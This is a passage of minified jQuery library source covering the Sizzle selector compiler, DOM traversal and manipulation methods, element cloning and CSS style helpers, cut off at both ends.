				lt: pt(function(e, t, n) {
					var r = 0 > n ? n + t : n;
					for (; --r >= 0;) e.push(r);
					return e
				}),
				gt: pt(function(e, t, n) {
					var r = 0 > n ? n + t : n;
					for (; t > ++r;) e.push(r);
					return e
				})
			}
		};
		for (n in {
			radio: !0,
			checkbox: !0,
			file: !0,
			password: !0,
			image: !0
		}) i.pseudos[n] = lt(n);
		for (n in {
			submit: !0,
			reset: !0
		}) i.pseudos[n] = ct(n);

		function ft(e, t) {
			var n, r, o, a, s, u, l, c = E[e + " "];
			if (c) return t ? 0 : c.slice(0);
			s = e, u = [], l = i.preFilter;
			while (s) {
				(!n || (r = $.exec(s))) && (r && (s = s.slice(r[0].length) || s), u.push(o = [])), n = !1, (r = I.exec(s)) && (n = r.shift(), o.push({
					value: n,
					type: r[0].replace(W, " ")
				}), s = s.slice(n.length));
				for (a in i.filter)!(r = U[a].exec(s)) || l[a] && !(r = l[a](r)) || (n = r.shift(), o.push({
					value: n,
					type: a,
					matches: r
				}), s = s.slice(n.length));
				if (!n) break
			}
			return t ? s.length : s ? st.error(e) : E(e, u).slice(0)
		}
		function dt(e) {
			var t = 0,
				n = e.length,
				r = "";
			for (; n > t; t++) r += e[t].value;
			return r
		}
		function ht(e, t, n) {
			var i = t.dir,
				o = n && "parentNode" === i,
				a = C++;
			return t.first ?
			function(t, n, r) {
				while (t = t[i]) if (1 === t.nodeType || o) return e(t, n, r)
			} : function(t, n, s) {
				var u, l, c, p = N + " " + a;
				if (s) {
					while (t = t[i]) if ((1 === t.nodeType || o) && e(t, n, s)) return !0
				} else while (t = t[i]) if (1 === t.nodeType || o) if (c = t[x] || (t[x] = {}), (l = c[i]) && l[0] === p) {
					if ((u = l[1]) === !0 || u === r) return u === !0
				} else if (l = c[i] = [p], l[1] = e(t, n, s) || r, l[1] === !0) return !0
			}
		}
		function gt(e) {
			return e.length > 1 ?
			function(t, n, r) {
				var i = e.length;
				while (i--) if (!e[i](t, n, r)) return !1;
				return !0
			} : e[0]
		}
		function mt(e, t, n, r, i) {
			var o, a = [],
				s = 0,
				u = e.length,
				l = null != t;
			for (; u > s; s++)(o = e[s]) && (!n || n(o, r, i)) && (a.push(o), l && t.push(s));
			return a
		}
		function yt(e, t, n, r, i, o) {
			return r && !r[x] && (r = yt(r)), i && !i[x] && (i = yt(i, o)), ot(function(o, a, s, u) {
				var l, c, p, f = [],
					d = [],
					h = a.length,
					g = o || xt(t || "*", s.nodeType ? [s] : s, []),
					m = !e || !o && t ? g : mt(g, f, e, s, u),
					y = n ? i || (o ? e : h || r) ? [] : a : m;
				if (n && n(m, y, s, u), r) {
					l = mt(y, d), r(l, [], s, u), c = l.length;
					while (c--)(p = l[c]) && (y[d[c]] = !(m[d[c]] = p))
				}
				if (o) {
					if (i || e) {
						if (i) {
							l = [], c = y.length;
							while (c--)(p = y[c]) && l.push(m[c] = p);
							i(null, y = [], l, u)
						}
						c = y.length;
						while (c--)(p = y[c]) && (l = i ? M.call(o, p) : f[c]) > -1 && (o[l] = !(a[l] = p))
					}
				} else y = mt(y === a ? y.splice(h, y.length) : y), i ? i(null, a, y, u) : H.apply(a, y)
			})
		}
		function vt(e) {
			var t, n, r, o = e.length,
				a = i.relative[e[0].type],
				s = a || i.relative[" "],
				u = a ? 1 : 0,
				c = ht(function(e) {
					return e === t
				}, s, !0),
				p = ht(function(e) {
					return M.call(t, e) > -1
				}, s, !0),
				f = [function(e, n, r) {
					return !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : p(e, n, r))
				}];
			for (; o > u; u++) if (n = i.relative[e[u].type]) f = [ht(gt(f), n)];
			else {
				if (n = i.filter[e[u].type].apply(null, e[u].matches), n[x]) {
					for (r = ++u; o > r; r++) if (i.relative[e[r].type]) break;
					return yt(u > 1 && gt(f), u > 1 && dt(e.slice(0, u - 1)).replace(W, "$1"), n, r > u && vt(e.slice(u, r)), o > r && vt(e = e.slice(r)), o > r && dt(e))
				}
				f.push(n)
			}
			return gt(f)
		}
		function bt(e, t) {
			var n = 0,
				o = t.length > 0,
				a = e.length > 0,
				s = function(s, u, c, f, d) {
					var h, g, m, y = [],
						v = 0,
						b = "0",
						x = s && [],
						w = null != d,
						T = l,
						C = s || a && i.find.TAG("*", d && u.parentNode || u),
						k = N += null == T ? 1 : Math.random() || .1;
					for (w && (l = u !== p && u, r = n); null != (h = C[b]); b++) {
						if (a && h) {
							g = 0;
							while (m = e[g++]) if (m(h, u, c)) {
								f.push(h);
								break
							}
							w && (N = k, r = ++n)
						}
						o && ((h = !m && h) && v--, s && x.push(h))
					}
					if (v += b, o && b !== v) {
						g = 0;
						while (m = t[g++]) m(x, y, u, c);
						if (s) {
							if (v > 0) while (b--) x[b] || y[b] || (y[b] = L.call(f));
							y = mt(y)
						}
						H.apply(f, y), w && !s && y.length > 0 && v + t.length > 1 && st.uniqueSort(f)
					}
					return w && (N = k, l = T), x
				};
			return o ? ot(s) : s
		}
		s = st.compile = function(e, t) {
			var n, r = [],
				i = [],
				o = S[e + " "];
			if (!o) {
				t || (t = ft(e)), n = t.length;
				while (n--) o = vt(t[n]), o[x] ? r.push(o) : i.push(o);
				o = S(e, bt(i, r))
			}
			return o
		};

		function xt(e, t, n) {
			var r = 0,
				i = t.length;
			for (; i > r; r++) st(e, t[r], n);
			return n
		}
		function wt(e, t, n, r) {
			var o, a, u, l, c, p = ft(e);
			if (!r && 1 === p.length) {
				if (a = p[0] = p[0].slice(0), a.length > 2 && "ID" === (u = a[0]).type && 9 === t.nodeType && !d && i.relative[a[1].type]) {
					if (t = i.find.ID(u.matches[0].replace(et, tt), t)[0], !t) return n;
					e = e.slice(a.shift().value.length)
				}
				o = U.needsContext.test(e) ? 0 : a.length;
				while (o--) {
					if (u = a[o], i.relative[l = u.type]) break;
					if ((c = i.find[l]) && (r = c(u.matches[0].replace(et, tt), V.test(a[0].type) && t.parentNode || t))) {
						if (a.splice(o, 1), e = r.length && dt(a), !e) return H.apply(n, q.call(r, 0)), n;
						break
					}
				}
			}
			return s(e, p)(r, t, d, n, V.test(e)), n
		}
		i.pseudos.nth = i.pseudos.eq;

		function Tt() {}
		i.filters = Tt.prototype = i.pseudos, i.setFilters = new Tt, c(), st.attr = b.attr, b.find = st, b.expr = st.selectors, b.expr[":"] = b.expr.pseudos, b.unique = st.uniqueSort, b.text = st.getText, b.isXMLDoc = st.isXML, b.contains = st.contains
	}(e);
	var at = /Until$/,
		st = /^(?:parents|prev(?:Until|All))/,
		ut = /^.[^:#\[\.,]*$/,
		lt = b.expr.match.needsContext,
		ct = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	b.fn.extend({
		find: function(e) {
			var t, n, r, i = this.length;
			if ("string" != typeof e) return r = this, this.pushStack(b(e).filter(function() {
				for (t = 0; i > t; t++) if (b.contains(r[t], this)) return !0
			}));
			for (n = [], t = 0; i > t; t++) b.find(e, this[t], n);
			return n = this.pushStack(i > 1 ? b.unique(n) : n), n.selector = (this.selector ? this.selector + " " : "") + e, n
		},
		has: function(e) {
			var t, n = b(e, this),
				r = n.length;
			return this.filter(function() {
				for (t = 0; r > t; t++) if (b.contains(this, n[t])) return !0
			})
		},
		not: function(e) {
			return this.pushStack(ft(this, e, !1))
		},
		filter: function(e) {
			return this.pushStack(ft(this, e, !0))
		},
		is: function(e) {
			return !!e && ("string" == typeof e ? lt.test(e) ? b(e, this.context).index(this[0]) >= 0 : b.filter(e, this).length > 0 : this.filter(e).length > 0)
		},
		closest: function(e, t) {
			var n, r = 0,
				i = this.length,
				o = [],
				a = lt.test(e) || "string" != typeof e ? b(e, t || this.context) : 0;
			for (; i > r; r++) {
				n = this[r];
				while (n && n.ownerDocument && n !== t && 11 !== n.nodeType) {
					if (a ? a.index(n) > -1 : b.find.matchesSelector(n, e)) {
						o.push(n);
						break
					}
					n = n.parentNode
				}
			}
			return this.pushStack(o.length > 1 ? b.unique(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? b.inArray(this[0], b(e)) : b.inArray(e.jquery ? e[0] : e, this) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			var n = "string" == typeof e ? b(e, t) : b.makeArray(e && e.nodeType ? [e] : e),
				r = b.merge(this.get(), n);
			return this.pushStack(b.unique(r))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), b.fn.andSelf = b.fn.addBack;

	function pt(e, t) {
		do e = e[t];
		while (e && 1 !== e.nodeType);
		return e
	}
	b.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return b.dir(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return b.dir(e, "parentNode", n)
		},
		next: function(e) {
			return pt(e, "nextSibling")
		},
		prev: function(e) {
			return pt(e, "previousSibling")
		},
		nextAll: function(e) {
			return b.dir(e, "nextSibling")
		},
		prevAll: function(e) {
			return b.dir(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return b.dir(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return b.dir(e, "previousSibling", n)
		},
		siblings: function(e) {
			return b.sibling((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return b.sibling(e.firstChild)
		},
		contents: function(e) {
			return b.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : b.merge([], e.childNodes)
		}
	}, function(e, t) {
		b.fn[e] = function(n, r) {
			var i = b.map(this, t, n);
			return at.test(e) || (r = n), r && "string" == typeof r && (i = b.filter(r, i)), i = this.length > 1 && !ct[e] ? b.unique(i) : i, this.length > 1 && st.test(e) && (i = i.reverse()), this.pushStack(i)
		}
	}), b.extend({
		filter: function(e, t, n) {
			return n && (e = ":not(" + e + ")"), 1 === t.length ? b.find.matchesSelector(t[0], e) ? [t[0]] : [] : b.find.matches(e, t)
		},
		dir: function(e, n, r) {
			var i = [],
				o = e[n];
			while (o && 9 !== o.nodeType && (r === t || 1 !== o.nodeType || !b(o).is(r))) 1 === o.nodeType && i.push(o), o = o[n];
			return i
		},
		sibling: function(e, t) {
			var n = [];
			for (; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		}
	});

	function ft(e, t, n) {
		if (t = t || 0, b.isFunction(t)) return b.grep(e, function(e, r) {
			var i = !! t.call(e, r, e);
			return i === n
		});
		if (t.nodeType) return b.grep(e, function(e) {
			return e === t === n
		});
		if ("string" == typeof t) {
			var r = b.grep(e, function(e) {
				return 1 === e.nodeType
			});
			if (ut.test(t)) return b.filter(t, r, !n);
			t = b.filter(t, r)
		}
		return b.grep(e, function(e) {
			return b.inArray(e, t) >= 0 === n
		})
	}
	function dt(e) {
		var t = ht.split("|"),
			n = e.createDocumentFragment();
		if (n.createElement) while (t.length) n.createElement(t.pop());
		return n
	}
	var ht = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
		gt = / jQuery\d+="(?:null|\d+)"/g,
		mt = RegExp("<(?:" + ht + ")[\\s/>]", "i"),
		yt = /^\s+/,
		vt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
		bt = /<([\w:]+)/,
		xt = /<tbody/i,
		wt = /<|&#?\w+;/,
		Tt = /<(?:script|style|link)/i,
		Nt = /^(?:checkbox|radio)$/i,
		Ct = /checked\s*(?:[^=]|=\s*.checked.)/i,
		kt = /^$|\/(?:java|ecma)script/i,
		Et = /^true\/(.*)/,
		St = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		At = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			legend: [1, "<fieldset>", "</fieldset>"],
			area: [1, "<map>", "</map>"],
			param: [1, "<object>", "</object>"],
			thead: [1, "<table>", "</table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: b.support.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
		},
		jt = dt(o),
		Dt = jt.appendChild(o.createElement("div"));
	At.optgroup = At.option, At.tbody = At.tfoot = At.colgroup = At.caption = At.thead, At.th = At.td, b.fn.extend({
		text: function(e) {
			return b.access(this, function(e) {
				return e === t ? b.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
			}, null, e, arguments.length)
		},
		wrapAll: function(e) {
			if (b.isFunction(e)) return this.each(function(t) {
				b(this).wrapAll(e.call(this, t))
			});
			if (this[0]) {
				var t = b(e, this[0].ownerDocument).eq(0).clone(!0);
				this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
					var e = this;
					while (e.firstChild && 1 === e.firstChild.nodeType) e = e.firstChild;
					return e
				}).append(this)
			}
			return this
		},
		wrapInner: function(e) {
			return b.isFunction(e) ? this.each(function(t) {
				b(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = b(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = b.isFunction(e);
			return this.each(function(n) {
				b(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function() {
			return this.parent().each(function() {
				b.nodeName(this, "body") || b(this).replaceWith(this.childNodes)
			}).end()
		},
		append: function() {
			return this.domManip(arguments, !0, function(e) {
				(1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.appendChild(e)
			})
		},
		prepend: function() {
			return this.domManip(arguments, !0, function(e) {
				(1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.insertBefore(e, this.firstChild)
			})
		},
		before: function() {
			return this.domManip(arguments, !1, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return this.domManip(arguments, !1, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		remove: function(e, t) {
			var n, r = 0;
			for (; null != (n = this[r]); r++)(!e || b.filter(e, [n]).length > 0) && (t || 1 !== n.nodeType || b.cleanData(Ot(n)), n.parentNode && (t && b.contains(n.ownerDocument, n) && Mt(Ot(n, "script")), n.parentNode.removeChild(n)));
			return this
		},
		empty: function() {
			var e, t = 0;
			for (; null != (e = this[t]); t++) {
				1 === e.nodeType && b.cleanData(Ot(e, !1));
				while (e.firstChild) e.removeChild(e.firstChild);
				e.options && b.nodeName(e, "select") && (e.options.length = 0)
			}
			return this
		},
		clone: function(e, t) {
			return e = null == e ? !1 : e, t = null == t ? e : t, this.map(function() {
				return b.clone(this, e, t)
			})
		},
		html: function(e) {
			return b.access(this, function(e) {
				var n = this[0] || {},
					r = 0,
					i = this.length;
				if (e === t) return 1 === n.nodeType ? n.innerHTML.replace(gt, "") : t;
				if (!("string" != typeof e || Tt.test(e) || !b.support.htmlSerialize && mt.test(e) || !b.support.leadingWhitespace && yt.test(e) || At[(bt.exec(e) || ["", ""])[1].toLowerCase()])) {
					e = e.replace(vt, "<$1></$2>");
					try {
						for (; i > r; r++) n = this[r] || {}, 1 === n.nodeType && (b.cleanData(Ot(n, !1)), n.innerHTML = e);
						n = 0
					} catch (o) {}
				}
				n && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function(e) {
			var t = b.isFunction(e);
			return t || "string" == typeof e || (e = b(e).not(this).detach()), this.domManip([e], !0, function(e) {
				var t = this.nextSibling,
					n = this.parentNode;
				n && (b(this).remove(), n.insertBefore(e, t))
			})
		},
		detach: function(e) {
			return this.remove(e, !0)
		},
		domManip: function(e, n, r) {
			e = f.apply([], e);
			var i, o, a, s, u, l, c = 0,
				p = this.length,
				d = this,
				h = p - 1,
				g = e[0],
				m = b.isFunction(g);
			if (m || !(1 >= p || "string" != typeof g || b.support.checkClone) && Ct.test(g)) return this.each(function(i) {
				var o = d.eq(i);
				m && (e[0] = g.call(this, i, n ? o.html() : t)), o.domManip(e, n, r)
			});
			if (p && (l = b.buildFragment(e, this[0].ownerDocument, !1, this), i = l.firstChild, 1 === l.childNodes.length && (l = i), i)) {
				for (n = n && b.nodeName(i, "tr"), s = b.map(Ot(l, "script"), Ht), a = s.length; p > c; c++) o = l, c !== h && (o = b.clone(o, !0, !0), a && b.merge(s, Ot(o, "script"))), r.call(n && b.nodeName(this[c], "table") ? Lt(this[c], "tbody") : this[c], o, c);
				if (a) for (u = s[s.length - 1].ownerDocument, b.map(s, qt), c = 0; a > c; c++) o = s[c], kt.test(o.type || "") && !b._data(o, "globalEval") && b.contains(u, o) && (o.src ? b.ajax({
					url: o.src,
					type: "GET",
					dataType: "script",
					async: !1,
					global: !1,
					"throws": !0
				}) : b.globalEval((o.text || o.textContent || o.innerHTML || "").replace(St, "")));
				l = i = null
			}
			return this
		}
	});

	function Lt(e, t) {
		return e.getElementsByTagName(t)[0] || e.appendChild(e.ownerDocument.createElement(t))
	}
	function Ht(e) {
		var t = e.getAttributeNode("type");
		return e.type = (t && t.specified) + "/" + e.type, e
	}
	function qt(e) {
		var t = Et.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}
	function Mt(e, t) {
		var n, r = 0;
		for (; null != (n = e[r]); r++) b._data(n, "globalEval", !t || b._data(t[r], "globalEval"))
	}
	function _t(e, t) {
		if (1 === t.nodeType && b.hasData(e)) {
			var n, r, i, o = b._data(e),
				a = b._data(t, o),
				s = o.events;
			if (s) {
				delete a.handle, a.events = {};
				for (n in s) for (r = 0, i = s[n].length; i > r; r++) b.event.add(t, n, s[n][r])
			}
			a.data && (a.data = b.extend({}, a.data))
		}
	}
	function Ft(e, t) {
		var n, r, i;
		if (1 === t.nodeType) {
			if (n = t.nodeName.toLowerCase(), !b.support.noCloneEvent && t[b.expando]) {
				i = b._data(t);
				for (r in i.events) b.removeEvent(t, r, i.handle);
				t.removeAttribute(b.expando)
			}
			"script" === n && t.text !== e.text ? (Ht(t).text = e.text, qt(t)) : "object" === n ? (t.parentNode && (t.outerHTML = e.outerHTML), b.support.html5Clone && e.innerHTML && !b.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : "input" === n && Nt.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) : "option" === n ? t.defaultSelected = t.selected = e.defaultSelected : ("input" === n || "textarea" === n) && (t.defaultValue = e.defaultValue)
		}
	}
	b.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		b.fn[e] = function(e) {
			var n, r = 0,
				i = [],
				o = b(e),
				a = o.length - 1;
			for (; a >= r; r++) n = r === a ? this : this.clone(!0), b(o[r])[t](n), d.apply(i, n.get());
			return this.pushStack(i)
		}
	});

	function Ot(e, n) {
		var r, o, a = 0,
			s = typeof e.getElementsByTagName !== i ? e.getElementsByTagName(n || "*") : typeof e.querySelectorAll !== i ? e.querySelectorAll(n || "*") : t;
		if (!s) for (s = [], r = e.childNodes || e; null != (o = r[a]); a++)!n || b.nodeName(o, n) ? s.push(o) : b.merge(s, Ot(o, n));
		return n === t || n && b.nodeName(e, n) ? b.merge([e], s) : s
	}
	function Bt(e) {
		Nt.test(e.type) && (e.defaultChecked = e.checked)
	}
	b.extend({
		clone: function(e, t, n) {
			var r, i, o, a, s, u = b.contains(e.ownerDocument, e);
			if (b.support.html5Clone || b.isXMLDoc(e) || !mt.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (Dt.innerHTML = e.outerHTML, Dt.removeChild(o = Dt.firstChild)), !(b.support.noCloneEvent && b.support.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || b.isXMLDoc(e))) for (r = Ot(o), s = Ot(e), a = 0; null != (i = s[a]); ++a) r[a] && Ft(i, r[a]);
			if (t) if (n) for (s = s || Ot(e), r = r || Ot(o), a = 0; null != (i = s[a]); a++) _t(i, r[a]);
			else _t(e, o);
			return r = Ot(o, "script"), r.length > 0 && Mt(r, !u && Ot(e, "script")), r = s = i = null, o
		},
		buildFragment: function(e, t, n, r) {
			var i, o, a, s, u, l, c, p = e.length,
				f = dt(t),
				d = [],
				h = 0;
			for (; p > h; h++) if (o = e[h], o || 0 === o) if ("object" === b.type(o)) b.merge(d, o.nodeType ? [o] : o);
			else if (wt.test(o)) {
				s = s || f.appendChild(t.createElement("div")), u = (bt.exec(o) || ["", ""])[1].toLowerCase(), c = At[u] || At._default, s.innerHTML = c[1] + o.replace(vt, "<$1></$2>") + c[2], i = c[0];
				while (i--) s = s.lastChild;
				if (!b.support.leadingWhitespace && yt.test(o) && d.push(t.createTextNode(yt.exec(o)[0])), !b.support.tbody) {
					o = "table" !== u || xt.test(o) ? "<table>" !== c[1] || xt.test(o) ? 0 : s : s.firstChild, i = o && o.childNodes.length;
					while (i--) b.nodeName(l = o.childNodes[i], "tbody") && !l.childNodes.length && o.removeChild(l)
				}
				b.merge(d, s.childNodes), s.textContent = "";
				while (s.firstChild) s.removeChild(s.firstChild);
				s = f.lastChild
			} else d.push(t.createTextNode(o));
			s && f.removeChild(s), b.support.appendChecked || b.grep(Ot(d, "input"), Bt), h = 0;
			while (o = d[h++]) if ((!r || -1 === b.inArray(o, r)) && (a = b.contains(o.ownerDocument, o), s = Ot(f.appendChild(o), "script"), a && Mt(s), n)) {
				i = 0;
				while (o = s[i++]) kt.test(o.type || "") && n.push(o)
			}
			return s = null, f
		},
		cleanData: function(e, t) {
			var n, r, o, a, s = 0,
				u = b.expando,
				l = b.cache,
				p = b.support.deleteExpando,
				f = b.event.special;
			for (; null != (n = e[s]); s++) if ((t || b.acceptData(n)) && (o = n[u], a = o && l[o])) {
				if (a.events) for (r in a.events) f[r] ? b.event.remove(n, r) : b.removeEvent(n, r, a.handle);
				l[o] && (delete l[o], p ? delete n[u] : typeof n.removeAttribute !== i ? n.removeAttribute(u) : n[u] = null, c.push(o))
			}
		}
	});
	var Pt, Rt, Wt, $t = /alpha\([^)]*\)/i,
		It = /opacity\s*=\s*([^)]*)/,
		zt = /^(top|right|bottom|left)$/,
		Xt = /^(none|table(?!-c[ea]).+)/,
		Ut = /^margin/,
		Vt = RegExp("^(" + x + ")(.*)$", "i"),
		Yt = RegExp("^(" + x + ")(?!px)[a-z%]+$", "i"),
		Jt = RegExp("^([+-])=(" + x + ")", "i"),
		Gt = {
			BODY: "block"
		},
		Qt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		Kt = {
			letterSpacing: 0,
			fontWeight: 400
		},
		Zt = ["Top", "Right", "Bottom", "Left"],
		en = ["Webkit", "O", "Moz", "ms"];

	function tn(e, t) {
		if (t in e) return t;
		var n = t.charAt(0).toUpperCase() + t.slice(1),
			r = t,
			i = en.length;
		while (i--) if (t = en[i] + n, t in e) return t;
		return r
	}
	function nn(e, t) {
		return e = t || e, "none" === b.css(e, "display") || !b.contains(e.ownerDocument, e)
	}
	function rn(e, t) {
		var n, r, i, o = [],
			a = 0,
			s = e.length;
		for (; s > a; a++) r = e[a], r.style && (o[a] = b._data(r, "olddisplay"), n = r.style.display, t ? (o[a] || "none" !== n || (r.style.display = ""), "" === r.style.display && nn(r) && (o[a] = b._data(r, "olddisplay", un(r.nodeName)))) : o[a] || (i = nn(r), (n && "none" !== n || !i) && b._data(r, "olddisplay", i ? n : b.css(r, "display"))));
		for (a = 0; s > a; a++) r = e[a], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[a] || "" : "none"));
		return e
	}
	b.fn.extend({
		css: function(e, n) {
			return b.access(this, function(e, n, r) {
				var i, o, a = {},
					s = 0;
				if (b.isArray(n)) {
					for (o = Rt(e), i = n.length; i > s; s++) a[n[s]] = b.css(e, n[s], !1, o);
					return a
				}
				return r !== t ? b.style(e, n, r) : b.css(e, n)
			}, e, n, arguments.length > 1)
		},
		show: function() {
			return rn(this, !0)
		},
		hide: function() {
			return rn(this)
		},
		toggle: function(e) {
			var t = "boolean" == typeof e;
			return this.each(function() {
				(t ? e : nn(this)) ? b(this).show() : b(this).hide()
			})
		}
	}), b.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = Wt(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			columnCount: !0,
			fillOpacity: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			"float": b.support.cssFloat ? "cssFloat" : "styleFloat"
		},
		style: function(e, n, r, i) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var o, a, s, u = b.camelCase(n),
					l = e.style;
				if (n = b.cssProps[u] || (b.cssProps[u] = tn(l, u)), s = b.cssHooks[n] || b.cssHooks[u], r === t) return s && "get" in s && (o = s.get(e, !1, i)) !== t ? o : l[n];
				if (a = typeof r, "string" === a && (o = Jt.exec(r)) && (r = (o[1] + 1) * o[2] + parseFloat(b.css(e, n)), a = "number"), !(null == r || "number" === a && isNaN(r) || ("number" !== a || b.cssNumber[u] || (r += "px"), b.support.clearCloneStyle || "" !== r || 0 !== n.indexOf("background") || (l[n] = "inherit"), s && "set" in s && (r = s.set(e, r, i)) === t))) try {
					l[n] = r
				} catch (c) {}
			}
		},
		css: function(e, n, r, i) {
			var o, a, s, u = b.camelCase(n);
			return n = b.cssProps[u] || (b.cssProps[u] = tn(e.style, u)), s = b.cssHooks[n] || b.cssHooks[u], s && "get" in s && (a = s.get(e, !0, r)), a === t && (a = Wt(e, n, i)), "normal" === a && n in Kt && (a = Kt[n]), "" === r || r ? (o = parseFloat(a), r === !0 || b.isNumeric(o) ? o || 0 : a) : a
		},
		swap: function(e, t, n, r) {
			var i, o, a = {};
			for (o in t) a[o] = e.style[o], e.style[o] = t[o];
			i = n.apply(e, r || []);
			for (o in t) e.style[o] = a[o];
			return i
		}
	}), e.getComputedStyle ? (Rt = function(t) {
		return e.getComputedStyle(t, null)
	}, Wt = function(e, n, r) {
		var i, o, a, s = r || Rt(e),
			u = s ? s.getPropertyValue(n) || s[n] : t,
			l = e.style;
		return s && ("" !== u || b.contains(e.ownerDocument, e) || (u = b.style(e, n)), Yt.test(u) && Ut.test(n) && (i = l.width, o = l.minWidth, a = l.maxWidth, l.minWidth = l.maxWidth = l.width = u, u = s.width, l.width = i, l.minWidth = o, l.maxWidth = a)), u
	}) : o.documentElement.currentStyle && (Rt = function(e) {
		return e.currentStyle
	}, Wt = function(e, n, r) {
		var i, o, a, s = r || Rt(e),
			u = s ? s[n] : t,
			l = e.style;
		return null == u && l && l[n] && (u = l[n]), Yt.test(u) && !zt.test(n) && (i = l.left, o = e.runtimeStyle, a = o && o.left, a && (o.left = e.currentStyle.left), l.left = "fontSize" === n ? "1em" : u, u = l.pixelLeft + "px", l.left = i, a && (o.left = a)), "" === u ? "auto" : u
	});

	function on(e, t, n) {
		var r = Vt.exec(t);
		return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
	}
	function an(e, t, n, r, i) {
		var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0,
			a = 0;
		for (; 4 > o; o += 2)"margin" === n && (a += b.css(e, n + Zt[o], !0, i)), r ? ("content" === n && (a -= b.css(e, "padding" + Zt[o], !0, i)), "margin" !== n && (a -= b.css(e, "border" + Zt[o] + "Width", !0, i))) : (a += b.css(e, "padding" + Zt[o], !0, i), "padding" !== n && (a += b.css(e, "border" + Zt[o] + "Width", !0, i)));
		return a
	}
	function sn(e, t, n) {
		var r = !0,
			i = "width" === t ? e.offsetWidth : e.offsetHeight,
			o = Rt(e),
			a = b.support.boxSizing && "border-box" === b.css(e, "boxSizing", !1, o);
		if (0 >= i || null == i) {
			if (i = Wt(e, t, o), (0 > i || null == i) && (i = e.style[t]), Yt.test(i)) return i;
			r = a && (b.support.boxSizingReliable || i === e.style[t]), i = parseFloat(i) || 0
		}
		return i + an(e, t, n || (a ? "border" : "content"), r, o) + "px"
	}
	function un(e) {
		var t = o,
			n = Gt[e];
		return n || (n = ln(e, t), "none" !== n && n || (Pt = (Pt || b("<iframe frameborder='0' width='0' height='0'/>").css("cssText", "display:block !important")).appendTo(t.documentElement), t = (Pt[0].contentWindow || Pt[0].contentDocument).document, t.write("<!doctype html><html><body>"), t.close(), n = ln(e, t), Pt.detach()), Gt[e] = n), n
	}
	function ln(e, t) {
		var n = b(t.createElement(e)).appendTo(t.body),
			r = b.css(n[0], "display");
		return n.remove(), r
	}
	b.each(["height", "width"], function(e, n) {
		b.cssHooks[n] = {
			get: function(e, r, i) {
				return r ? 0 === e.offsetWidth && Xt.test(b.css(e, "display")) ? b.swap(e, Qt, function() {
					return sn(e, n, i)
				}) : sn(e, n, i) : t
			},
			set: function(e, t, r) {
				var i = r && Rt(e);
				return on(e, t, r ? an(e, n, r, b.support.boxSizing && "border-box" === b.css(e, "boxSizing", !1, i), i) : 0)
			}
		}
	}), b.support.opacity || (b.cssHooks.opacity = {
		get: function(e, t) {
			return It.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
		},
		set: function(e, t) {
			var n = e.style,
				r = e.currentStyle,
				i = b.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")" : "",
				o = r && r.filter || n.filter || "";
			n.zoom = 1, (t >= 1 || "" === t) && "" === b.trim(o.replace($t, "")) && n.removeAttribute && (n.removeAttribute("filter"), "" === t || r && !r.filter) || (n.filter = $t.test(o) ? o.replace($t, i) : o + " " + i)
		}
	}), b(function() {
		b.support.reliableMarginRight || (b.cssHooks.marginRight = {
			get: function(e, n) {
				return n ? b.swap(e, {
